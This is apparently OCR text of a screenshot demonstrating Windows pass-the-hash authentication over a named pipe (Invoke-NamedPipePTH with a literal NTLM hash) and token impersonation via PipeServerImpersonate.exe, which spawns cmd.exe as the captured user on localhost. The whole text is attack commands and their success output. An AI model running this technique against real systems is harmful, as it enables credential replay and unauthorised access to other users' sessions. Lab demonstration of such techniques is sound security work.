 Windows PowerShell
PS C:\temp> Invoke-NamedPipePTH -Username testing -Hash 7C53CFA5EA7D0F9B3B968AA0FB51A3F5 -Target localhost -Domain .
rbose -PipeName testpipes
VERBOSE: Looks good
VERBOSE: Connection established
VERBOSE: [+] .\testing successfully authenticated on localhost
VERBOSE: TreeConnect send!
VERBOSE: CreateRequest send
PS C:\temp>
Administrator: Windows PowerShell
PS C:\temp> .\PipeServerImpersonate.exe -e "C:\windows\system32\cmd.exe" -p testpipes
[+] Starting Pipeserver...
[*] Creating Pipe Server thread..
[*] Listening on pipe \\.\pipe\testpipes, waiting for client to connect
[*] Client connected!
[+] Got user Token!!!
[*] DuplicateTokenEx success!
[*] Token authentication using CreateProcessWithTokenW for launching: C:\windows\system32\cmd.exe
[*] Success executing: C:\windows\system32\cmd.exe
PS C:\temp>
C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19042.746]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
desktop-1hru06t\testing